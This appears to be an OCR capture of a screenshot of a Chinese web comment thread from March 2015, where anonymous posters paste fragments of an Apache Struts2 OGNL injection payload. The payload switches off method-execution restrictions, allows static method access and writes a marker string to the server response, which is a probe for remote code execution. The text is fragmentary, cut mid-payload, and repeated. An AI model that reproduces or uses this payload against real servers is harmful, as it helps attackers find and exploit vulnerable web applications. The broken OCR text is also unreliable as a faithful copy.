
4227-‘,#b_str=’86F5-
8D9FBF26A2EB’,#a_resp=@org.apache.struts2.S
ervletActionContext@getResponse(),#a_resp.get
Writer().println(#a_str+#b_str),#a_resp.getWriter().
flush(),#a_resp.getWriter().close())+’
回复
匿名
2015年3月30日 16:27
(#context[\”
xwork.MethodAccessor.denyMethodExecution\”]=n
ew java.lang.Boolean(false),#_memberAccess[\”
allowStaticMethodAccess\”]=new
java.lang.Boolean(true),#_memberAccess.exclude
Properties={},#a_str=’814F60BD-F6DF-
4227-‘,#b_str=’86F5-